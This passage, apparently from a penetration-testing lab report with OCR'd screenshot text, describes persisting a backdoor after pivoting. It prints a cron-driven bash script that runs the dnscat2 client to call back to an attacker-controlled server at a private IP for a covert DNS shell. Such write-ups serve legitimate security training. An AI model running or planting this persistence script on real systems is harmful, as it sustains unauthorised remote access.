 We have successfully managed to get a shell connection outside our pivot. However, as Dnscat2 is a
server and client model, we will only be able to get a connection when our client (ubuntu) makes a
request connection. Thus, to truly persist our backdoor, we can create a script to automate this process.
Although not the most discrete method. To make our client create requests every x hours or day, we can
use a cron job. But first, we will need a script.
File Actions Edit View Hel
File Edit Search View Document Help
1 #!/bin/bash
2 /dnscat2/client/dnscat2 \
3 --dns server=192.168.1.26,port=53532\
4 --secret=am
5
Figure 3.3.4: Cronjob script to run dnscat2 automatically